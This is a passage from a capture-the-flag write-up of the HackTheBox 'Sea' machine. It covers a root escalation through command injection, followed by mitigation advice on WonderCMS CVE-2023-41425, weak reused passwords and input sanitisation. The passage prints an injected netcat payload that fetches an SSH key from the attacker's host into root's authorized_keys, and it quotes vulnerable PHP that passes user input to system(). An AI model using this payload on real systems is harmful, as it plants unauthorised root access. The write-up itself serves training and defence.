
Now I’ll setup a listener and feed it the public ssh key.
1
nc -lvnp 1234 < id_rsa.pub
Now on burp I’ll inject the following command.
1
$(nc 10.10.16.44 1234 > /root/.ssh/authorized_keys)
This will receive the key from my listener and put it in the authorized_keys file of root.
Now we can use the private key to ssh as root.
1
2
3
4
5
6
7
8
9
┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~]
└──╼ [★]$ ssh -i ~/CTF/www/id_rsa root@sea.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
[...]
Last login: Wed Aug 14 15:25:51 2024
root@sea:~# id
uid=0(root) gid=0(root) groups=0(root)
Prevention and Mitigation
CVE-2023–41425
The WonderCMS in use is out of date with publicly available RCE exploit.
Update to the latest vendor patch and maintain an active patch schedule for any patches that may be released in the future.
Passwords
The password used by amay was weak and we were able to crack the hash easily, as well reusing the password for different accounts.
Ensure the users follow a strong password policy and never use the same password twice. A password manager should help achieving that.
Command injection
Looking at the index.php file we can see the line responsible for reading the file.
1
$suspicious_traffic = system("cat $log_file | grep -i 'sql\|exec\|wget\|curl\|whoami\|system\|shell_exec\|ls\|dir'");
We see here it’s using system function which executes system commands, then prints the file using cat and passing the $log_file directly to cat.
Perform some level of sanitization of user input with a white list before passing it to sensitive functions like system.
Avoid using system command to carry out actions, instead use libraries and functions that do the same task as system command.
References
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).